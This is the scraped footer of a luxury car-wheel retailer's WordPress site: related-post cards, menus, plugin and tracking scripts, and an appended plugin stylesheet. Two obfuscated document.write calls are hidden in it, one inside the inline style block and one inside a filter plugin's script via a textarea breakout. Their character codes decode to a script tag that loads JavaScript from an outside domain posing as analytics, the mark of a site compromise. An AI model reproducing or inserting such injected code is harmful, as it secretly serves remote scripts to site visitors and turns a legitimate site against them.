		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-17T12:59:52-08:00" itemprop="datePublished" content="2017-01-17T12:59:52-08:00">January 17, 2017</time>
		<meta itemprop="dateModified" content="2017-01-17T13:08:11-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10106 type-post status-publish format-gallery has-post-thumbnail hentry category-chevrolet category-instagram tag-corvette tag-fm972 tag-gfgwheels tag-giovannawheels post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/" rel="bookmark" title="CHEVROLET CORVETTE &#8211; GFG FM972">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/https___www.instagram.com_p_BPVaQ6sAogq_.jpg-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/chevrolet/" class="single_category_title category-link-617" title="Chevrolet">Chevrolet</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/" title="CHEVROLET CORVETTE &#8211; GFG FM972">CHEVROLET CORVETTE &#8211; GFG FM972</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-16T10:11:56-08:00" itemprop="datePublished" content="2017-01-16T10:11:56-08:00">January 16, 2017</time>
		<meta itemprop="dateModified" content="2017-01-16T12:37:15-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10093 type-post status-publish format-gallery has-post-thumbnail hentry category-instagram tag-giovanna-2 tag-giovannawheels tag-kokokuture tag-mercedes tag-monday tag-sclass post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/" rel="bookmark" title="Mercedes SClass on Koko Kuture Wheels">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/15876093_1526656614029298_3368837038332706816_n-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/instagram/" class="single_category_title category-link-1871" title="Instagram">Instagram</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/" title="Mercedes SClass on Koko Kuture Wheels">Mercedes SClass on Koko Kuture Wheels</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-16T08:44:38-08:00" itemprop="datePublished" content="2017-01-16T08:44:38-08:00">January 16, 2017</time>
		<meta itemprop="dateModified" content="2017-01-16T10:18:56-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10040 type-post status-publish format-gallery has-post-thumbnail hentry category-fm-844 category-gfg-forged category-wheel tag-fm844 tag-forged-wheels tag-gfg-forged tag-jacksonville-jaguars tag-mercedes tag-mercedes-benz tag-s-class tag-s63 tag-tj-yeldon post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/mercedes-s63-gfg-fm844/" rel="bookmark" title="MERCEDES S63 &#8211; GFG FM844">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/Mercedes-S63-GFG-FM844-Wheels-1-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/wheel/" class="single_category_title category-link-37" title="Wheel">Wheel</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/mercedes-s63-gfg-fm844/" title="MERCEDES S63 &#8211; GFG FM844">MERCEDES S63 &#8211; GFG FM844</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-11T07:35:02-08:00" itemprop="datePublished" content="2017-01-11T07:35:02-08:00">January 11, 2017</time>
		<meta itemprop="dateModified" content="2017-01-11T07:36:14-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/mercedes-s63-gfg-fm844/">
							</aside>
	</article>    </div>
    </div>
</aside>
<!-- End Related Posts -->		</div>
	</div>
		</div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script>
(function(){
  function removeQuickView(){
    document.querySelectorAll(
      'span.wpb_wl_preview.open-popup-link,' +
      'span.wpb_wl_preview,' +
      '.wpb_wl_preview,' +
      '[data-mfp-src^="#wpb_wl_quick_view_"]'
    ).forEach(el => el.remove());
  }

  document.addEventListener('DOMContentLoaded', removeQuickView);
  new MutationObserver(removeQuickView).observe(document.documentElement, {childList:true, subtree:true});
})();
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "6fda165c-af52-425d-b2be-89a4eb2c38d8"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0
body_size: 1444
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 h1 {
 	font-size:24px;
 	margin-bottom: 10px;
 }
 p {
 	font-size: 15px;
 	line-height: 20px;
 }
 .make-container,
 .brand-container,
 .wheel-container {
    height: auto;
    min-height: 57px;
    margin-bottom: 10px;
    display: inline-block;
    width: 33.333333333%;
    padding-right: 20px;
}

.filter-reset {
    height: 20px;
    width: 100%;
    cursor: pointer;
    border-bottom: 2px transparent solid;
    display: inline-block;
    position: absolute;
    right: 0;
    top:0;
}

.filter-reset:hover span {
border-bottom: 2px red solid;  
}

span.reset {
    color: #ff0000;
    float: right;
    padding-right: 20px;
}

.filter-reset:before {
    content: '\f0e2';
    font-family: 'FontAwesome';
    display: inline-block;
    float: right;
    color: #ff0000;
    margin-left: -20px;
}


.filter_container > ul > ul.dropdown {
    display: inline-block;
    height: 160px;
    overflow-y: scroll;
    padding: 10px 0;
    margin-left: 0px;
    margin-right: 30px;
    width: 100%;
    background: #fbfbfb;
    border: solid 1px #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:before {
    content: '\f054';
    margin-left: -15px;
    margin-right: 5px;
    font-family: 'fontawesome';
    font-size: 11px;
    vertical-align: middle;
}

.filter_container > ul > ul.dropdown li {
    display: block;
    color: #000000;
    font-family: 'Gotham', Helvetica, Arial, san-serif;
    font-size: 16px;
    line-height: 15px;
    margin-bottom: 0;
    padding: 10px 10px 10px 30px;
    font-weight: 500;
    transition: all .2s;
}

.filter_container > ul > ul.dropdown > li:hover {
    background: red;
    color: #fff;
}


.filter_container > ul > ul.dropdown > li.active {
    background: #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:hover {
    color: #000000;
}

span.make, span.brand, span.wheel {
    color: #000!important;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    font-weight: 900!important;
    display: inline-block;
    float: left;
    margin-right: 10px;
    font-size: 19px;
}

 .takira_portfolio_item{
 	position: relative;
 	text-align: center;
 }
 .takira_portfolio_title{
 	position: absolute;
 	top: 0px;
 	height: 100%;
 	width: 100%;
 	background-color:rgba(0, 0, 0, 0.7);
 	color: white;
 	display: none;
 	vertical-align: middle;
 	text-align: center;
 	font-size: 20px;
 	text-transform: capitalize;
 	border-radius:3px;
 }
 .portfolio .gallery{display: none;}
 #takira_mix_it_up .mix{
 	display: none;
 	position: relative;
 	min-height: 1px;
 	width: 20%;
 	text-align: center;
 	margin-bottom: 20px;
 	min-width: 220px;
 }
 #takira_mix_it_up .mix img{
 	width: 95%;
 } 
 .takira-portfolio{
 	text-align: center;
 }


 .filter_container{
 	text-align: center;
 	margin-bottom: 30px;
        width: 100%;
        position: relative;
 }

 .filter
 {
 	display: inline-block;
 	padding: 10px;
 	text-transform: capitalize;
 	font-size: 18px;
 	cursor: pointer;
 }

 .missing div span {
    width: 95%;
    background: #c1c1c1;
    text-align: center;
    min-height: 160px;
    display: block;
    max-width: 100%;
    height: auto;
        margin: 0 auto;
}




a.missing {height: 160px;}

 .filter span {
    color: #757575;
    transition: all .5s;
    -webkit-transition: all .5s;
}

.filter.active:after {
    content: '\f00d';
    font-family: 'FontAwesome';
    display: inline-block;
    padding-left: 4px;
    color: red;
    vertical-align: top;
    float: right;
    transition: .2s all;
}

.filter_container > ul > ul.dropdown > li.active:hover:after {
    font-size: 23px;
}
 .filter_container .active span {
	color: #000;
}
 .takira-col-md-4,.takira-col-md-8{
 	position: relative;
 	min-height: 1px;
 	float: left;
 }
